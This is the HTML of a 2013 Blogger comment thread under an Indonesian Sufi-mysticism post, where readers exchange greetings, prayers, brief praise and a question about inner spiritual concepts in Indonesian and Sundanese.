<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5501790746422728791-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5501790746422728791'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, aamiiin, Bang Rudy,... silakan, Bang.. oya kalau kapan2 main ke pontianak, mudah-mudahan bisa silaturahim langsung kita.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368030198861#c5501790746422728791' title='comment permalink'>
08 Mei, 2013 23:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5501790746422728791' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8668920184569679710'>
<a name='c8668920184569679710'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8668920184569679710-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8668920184569679710'>
<p>
Assalamu&#39;alaikum.. izin menyimak blog bang Mux. krn saya baru merangkak dan berusaha untuk memperkenalkan diri kepada Allah. blog bang Mux sangat2 membantu diri saya mendekatkan diri kepadaNya. terimakasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368441282111#c8668920184569679710' title='comment permalink'>
13 Mei, 2013 17:34
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8668920184569679710' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1578243628516603972'>
<a name='c1578243628516603972'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1578243628516603972-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1578243628516603972'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,Mas Boy.. alhamdulillah jika pemuatan di blog ini ada manfaatnya bagi kita semua ya.. terima kasih kembali.. moga gak kapok main sini lagi :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368590919600#c1578243628516603972' title='comment permalink'>
15 Mei, 2013 11:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1578243628516603972' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5393183795775779976'>
<a name='c5393183795775779976'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5393183795775779976-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5393183795775779976'>
<p>
Sumuhun Bang Mux, bari jeung rada bingung sabingungna, ari di papay mah kapendak sadaya jawabana &quot;insya Allah&quot; di blog bang Mux, mugia Allah masihan kakuatan kanggo abdi ngarampana. atuh kanggo Kang Mux di pasihan kasehatan ku Allah, pikeun  ngadugikan KeEsaana. moal insya Allah ai kapok mah, Atuh lamun kapok mah berarti meren abdi kalengitan Alloh. hampura bilih lepat. hatur nuhun  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368602330939#c5393183795775779976' title='comment permalink'>
15 Mei, 2013 14:18
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5393183795775779976' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5490879729038752387'>
<a name='c5490879729038752387'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5490879729038752387-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5490879729038752387'>
<p>
Alaehhh... Dulur salembur gening yeuh.. hehehe Muhun, Kang Boy.. mugia kapendakan sadaya nu dipilari.. hatur nuhun kana pidu&#39;ana mugia kitu oge sawalerna kanggo Kang Boy sakulawargi.. btw, linggih na di mana yeuh, Kang? :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368847671237#c5490879729038752387' title='comment permalink'>
18 Mei, 2013 10:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5490879729038752387' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9102951721498465515'>
<a name='c9102951721498465515'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9102951721498465515-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9102951721498465515'>
<p>
Hatur nuhun Ditepangkeun deui nyaa kang Mux.. kaleresan hambamah linggih di Bogor kang, kota girimis tea nyaa. Ningali teulisan kang Mux teh asa ka2ra manggih pisan kang, da tulisan kieu teh pastina teu sambarangan oge milarina nyaa kang. Abdimah terus terang sok kabita kanu tos mendak guru nu leres tur bisa di percaya teh sapertos kang Mux, aya nu nuyun, aya nu ngagiring, aya nu ngemutan, bari jeung di dampingan ku guru. duuuh kabita pisan kang.<br /><br />Mugia Allah masihan Kakuatan nu sakuat2na pikeun urang sadaya berusaha aya dina lebet Ridona Allah. hatur nuhun kang Mux
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368952844597#c9102951721498465515' title='comment permalink'>
19 Mei, 2013 15:40
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9102951721498465515' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c462160013569612930'>
<a name='c462160013569612930'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16174539318782037352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-462160013569612930-16174539318782037352"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" alt="" title="noe bugis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16174539318782037352' rel='nofollow'>noe bugis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-462160013569612930'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371561103529#c462160013569612930' title='comment permalink'>
18 Juni, 2013 20:11
</a>
<span class='item-control blog-admin pid-133298633'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/462160013569612930' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c882617711454983250'>
<a name='c882617711454983250'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16174539318782037352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-882617711454983250-16174539318782037352"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" alt="" title="noe bugis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16174539318782037352' rel='nofollow'>noe bugis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-882617711454983250'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371561124032#c882617711454983250' title='comment permalink'>
18 Juni, 2013 20:12
</a>
<span class='item-control blog-admin pid-133298633'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/882617711454983250' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3891734620506553242'>
<a name='c3891734620506553242'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16174539318782037352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3891734620506553242-16174539318782037352"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" alt="" title="noe bugis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16174539318782037352' rel='nofollow'>noe bugis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3891734620506553242'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371561182336#c3891734620506553242' title='comment permalink'>
18 Juni, 2013 20:13
</a>
<span class='item-control blog-admin pid-133298633'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3891734620506553242' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4046668859132517390'>
<a name='c4046668859132517390'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16174539318782037352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4046668859132517390-16174539318782037352"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" alt="" title="noe bugis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16174539318782037352' rel='nofollow'>noe bugis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4046668859132517390'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371561327687#c4046668859132517390' title='comment permalink'>
18 Juni, 2013 20:15
</a>
<span class='item-control blog-admin pid-133298633'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4046668859132517390' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4614905132702108765'>
<a name='c4614905132702108765'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05953503496643442915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4614905132702108765-05953503496643442915"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05953503496643442915' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4614905132702108765'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371562268390#c4614905132702108765' title='comment permalink'>
18 Juni, 2013 20:31
</a>
<span class='item-control blog-admin pid-1068330514'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4614905132702108765' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5961848155341934009'>
<a name='c5961848155341934009'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05953503496643442915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5961848155341934009-05953503496643442915"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05953503496643442915' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5961848155341934009'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371562293309#c5961848155341934009' title='comment permalink'>
18 Juni, 2013 20:31
</a>
<span class='item-control blog-admin pid-1068330514'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5961848155341934009' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9061419474323368111'>
<a name='c9061419474323368111'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9061419474323368111-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9061419474323368111'>
<p>
aamiin ya Rabb al alamiiin.. saleresna aya kahariwang oge dina lebet manah teh, Lur.. nyaeta hariwang diri ieu teh nyia-nyiakeun naun anu ku dulur dipikabita ieu.. asli..palaur pisan teu maksimal ngamangpaatkeun karunia pendak guru teh. <br /><br />Mung nya eta oge.. da rumaos diri teu walakaya nanaon.. ujung na  mung tiasa pasrat tumarima we kana sagala-galana.. ka Gusti anu tara dolim ka hamba-hamba-Na. insyaAllah. aamiiiin. <br /><br />sawangsul na, Lur.. insyaAllah urang tetep &quot;dugi ka Anjeun-Na.&quot; Aamiiin. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371572309300#c9061419474323368111' title='comment permalink'>
18 Juni, 2013 23:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9061419474323368111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7270143095344629529'>
<a name='c7270143095344629529'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7270143095344629529-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7270143095344629529'>
<p>
:21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371572450008#c7270143095344629529' title='comment permalink'>
18 Juni, 2013 23:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7270143095344629529' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c228540425322184083'>
<a name='c228540425322184083'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-228540425322184083-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-228540425322184083'>
<p>
:21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371572476878#c228540425322184083' title='comment permalink'>
18 Juni, 2013 23:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/228540425322184083' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5849516647021074827'>
<a name='c5849516647021074827'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17110720900907306320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5849516647021074827-17110720900907306320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17110720900907306320' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5849516647021074827'>
<p>
salam&#39;alaikum bang mux dan semua sahabat sarang,,ijin menyelami bang,,dan mau tanya juga,,??<br />apakah Diri Per.ingat.an adalah Nur muhammad itu sama dengan Ruh Qudus yang ada pd diri kita yg di sama tengah-hati itu yg disebut jg Rahasia Tuhan,?<br />dan apakah Diri Makrifat atau Diri Firasatan itu adanya didalam diri peringatan atau Ruh Qudus itu,? atau apakah juga bisa disebut Rahasia didalam Rahasia(sirri sirruhu).<br />mohon pencerahanya bang,,salam takzim sy untuk Abah dan bang Mux,,terima kasih.wasalamualaikum.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1372250092753#c5849516647021074827' title='comment permalink'>
26 Juni, 2013 19:34
</a>
<span class='item-control blog-admin pid-1199272903'>
